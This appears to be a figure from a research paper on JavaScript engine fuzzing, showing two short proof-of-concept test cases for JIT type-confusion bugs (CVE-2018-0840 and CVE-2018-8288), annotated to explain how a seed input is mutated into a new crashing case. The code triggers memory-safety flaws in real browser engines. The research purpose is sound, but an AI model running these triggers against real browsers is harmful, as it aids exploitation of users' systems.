 1 function opt(arr, obj) {
2 arr[0] = 1.1;
3 typeof(arr[obj]);
4 arr[0] = 2.3023e-320;
5 }
6 function main() {
7 let arr = [1.1, 2.2, 3.3];
8 for (let i = 0; i < 0x10000; i++){
9 opt(arr, {});
10 }
11 opt(arr, {toString: () => {
12 arr[0] = {};
13 throw 1;
14 }});
15
16
17
18 print(arr[0]);
19 }
20 main();
(a) CVE-2018-0840
(e.g., input corpus)
❸ (order)
❶ (precondition)
❷
(type)
function opt(arr, obj) {
arr[0] = 1.1;
obj.x;
arr[0] = 2.3023e-320;
}
function main() {
let arr = [1.1, 2.2, 3.3];
for (let i = 0; i < 0x10000; i++){
opt(arr, {});
}
let get = Map.prototype.get;
Map.prototype.get = function (key) {
Map.prototype.get = get;
arr[0] = {};
return this.get(key);
}
opt(arr, Intl);
❹ (new code)
print(arr[0]);
}
main();
(b) CVE-2018-8288
(e.g., output test case)